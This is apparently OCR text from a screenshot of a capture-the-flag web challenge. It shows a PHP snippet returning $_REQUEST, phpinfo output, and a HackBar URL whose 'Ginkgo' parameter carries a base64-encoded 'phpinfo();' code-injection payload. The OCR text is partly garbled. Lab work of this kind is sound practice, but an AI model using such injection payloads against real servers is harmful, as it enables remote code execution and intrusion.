 Responsive ▼ 1499 × 333 100% ▼ No throttling ▼
public function x()
{
return $_REQUEST;
}
}
new ClassName();
PHP版本7.3.18
php
系统
Linux 1e56bef68236 4.19.164-0419164-generic＃202012300642 SMP Wed Dec 30 30:21:09 UTC 2020
x86_64
建立日期
2020年5月15日13:24:46
配置命令
'./configure''--build = x86_64-linux-gnu''--with-config-file-path = / usr / local / etc / php''--with-config-
file-scan-dir = / usr / local / etc / php / conf.d''--enable-option-checking = fatal''--with-mhash''--enable-
ftp''--enable-mbstring''--enable-mysqlnd ''--with-password-argon2''--with-sodium = shared''--with-pdo-
sqlite = / usr''--with-sqlite3 = / usr''--with-curl''- -with-libedit''--with-openssl''--with-zlib''--with-libdir =
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://f40dfcb5-88be-4133-be5c-661cd90b6c24.node3.buuoj.cn/?Ginkgo=cGhwaW5mbygpOw==
phpinfo();
Post data Referer User Agent Cookies Clear All
Console What's New